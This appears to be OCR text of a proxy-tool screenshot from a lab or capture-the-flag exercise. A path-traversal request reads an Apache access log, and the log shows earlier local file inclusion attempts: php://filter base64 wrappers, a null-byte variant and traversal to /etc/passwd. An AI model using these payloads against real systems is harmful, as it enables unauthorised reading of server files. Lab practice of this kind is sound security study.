 Request
Pretty Raw Hex \n
1 GET /?view=dog/../../../../../../../var/log/apache2/access.log&ext=
HTTP/1.1
2 Host: 10.10.64.63
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
77 127.0.0.1 - - [14/Feb/2022:21:50:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
78 127.0.0.1 - - [14/Feb/2022:21:50:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
79 127.0.0.1 - - [14/Feb/2022:21:51:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
80 10.14.20.70 - - [14/Feb/2022:21:51:50 +0000] "GET /?view=pHp://FilTer/convert.base64-encode/resource=index.php HTTP/1.1" 200 520 "-" "Mozilla/5.0
(Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
81 10.14.20.70 - - [14/Feb/2022:21:51:54 +0000] "GET /?view=pHp://FilTer/convert.base64-encode/resource=index HTTP/1.1" 200 520 "-" "Mozilla/5.0
(Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
82 127.0.0.1 - - [14/Feb/2022:21:51:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
83 10.14.20.70 - - [14/Feb/2022:21:52:02 +0000] "GET /?view=dogpHp://FilTer/convert.base64-encode/resource=index HTTP/1.1" 200 752 "-" "Mozilla/5.0
(Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
84 10.14.20.70 - - [14/Feb/2022:21:52:16 +0000] "GET /?view=pHp://FilTer/convert.base64-encode/resource=index%00dog HTTP/1.1" 200 644 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
85 127.0.0.1 - - [14/Feb/2022:21:52:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
86 10.14.20.70 - - [14/Feb/2022:21:52:37 +0000] "GET /?view=pHp://FilTer/convert.base64-encode/resource=dog/../index HTTP/1.1" 200 1214 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
87 10.14.20.70 - - [14/Feb/2022:21:52:41 +0000] "GET /?view=pHp://FilTer/convert.base64-encode/resource=dog/../index HTTP/1.1" 200 1214 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
88 127.0.0.1 - - [14/Feb/2022:21:52:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
89 127.0.0.1 - - [14/Feb/2022:21:53:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
90 127.0.0.1 - - [14/Feb/2022:21:53:56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
91 127.0.0.1 - - [14/Feb/2022:21:54:26 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
92 127.0.0.1 - - [14/Feb/2022:21:54:56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
93 127.0.0.1 - - [14/Feb/2022:21:55:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
94 127.0.0.1 - - [14/Feb/2022:21:55:57 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
95 127.0.0.1 - - [14/Feb/2022:21:56:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
96 127.0.0.1 - - [14/Feb/2022:21:56:58 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
97 127.0.0.1 - - [14/Feb/2022:21:57:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
98 10.14.20.70 - - [14/Feb/2022:21:57:54 +0000] "GET /?view=dog/../../../../../../../etc/passwd&ext= HTTP/1.1" 200 846 "-" "Mozilla/5.0 (Windows NT
10.0; rv:91.0) Gecko/20100101 Firefox/91.0"
99 127.0.0.1 - - [14/Feb/2022:21:57:59 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
100 127.0.0.1 - - [14/Feb/2022:21:58:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
101 127.0.0.1 - - [14/Feb/2022:21:58:59 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
102 127.0.0.1 - - [14/Feb/2022:21:59:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
103 127.0.0.1 - - [14/Feb/2022:22:00:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
104 127.0.0.1 - - [14/Feb/2022:22:00:31 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
105 127.0.0.1 - - [14/Feb/2022:22:01:01 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
106 127.0.0.1 - - [14/Feb/2022:22:01:31 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
107 127.0.0.1 - - [14/Feb/2022:22:02:02 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
108 127.0.0.1 - - [14/Feb/2022:22:02:32 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
109 127.0.0.1 - - [14/Feb/2022:22:03:02 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
110 </div>
111 </body>
112
113 </html>
114